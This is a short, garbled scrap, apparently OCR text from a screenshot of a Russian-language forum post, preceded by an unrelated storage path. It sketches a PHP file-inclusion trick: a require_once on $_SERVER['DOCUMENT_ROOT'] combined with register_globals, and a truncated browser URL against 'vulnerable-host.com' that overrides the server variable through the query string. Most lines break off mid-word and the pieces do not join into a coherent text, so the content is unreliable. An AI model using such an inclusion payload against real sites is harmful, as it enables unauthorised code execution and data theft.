
require_once($_SERVER[DOCUMENT_
что в сочетании с register
пишем в строке броузера:
vulnerable-host.com/?_SERVER[DO
сам попался Ж%-) пришлос
Link
[
view